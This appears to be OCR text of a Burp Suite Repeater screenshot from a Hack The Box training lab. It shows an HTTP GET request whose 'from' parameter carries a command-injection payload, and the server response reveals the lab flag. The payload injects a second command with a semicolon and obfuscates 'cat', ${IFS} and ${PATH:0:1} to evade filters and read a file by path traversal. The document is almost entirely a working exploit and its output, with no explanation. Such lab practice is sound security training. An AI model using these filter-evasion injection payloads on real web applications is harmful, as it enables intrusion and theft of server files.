 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exter
1 × 2 × +
Send Cancel < > Targe
Request
Pretty w Hex \n
1 GET /index.php?to=tmp&from=
%3bc'a't${IFS}${PATH:0:1}..${PATH:0:1}..${PATH:0:1}..${P
ATH:0:1}..${PATH:0:1}flag.txt;&finish=1&move=1 HTTP/1.1
2 Host: 94.237.59.199:49488
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Response
Pretty Raw Hex Render \n
730 </div>
731 </nav>
732 <p class="message alert">
Error while moving: mv: missing
destination file operand after
'/var/www/html/files/'<br>
Try 'mv --help' for more information.<br>
HTB{c0mm4nd3r_1nj3c70r}<br>
bash: /var/www/html/files/tmp: Is a
directory
</p>
<form action="" method="post" class="pt-3">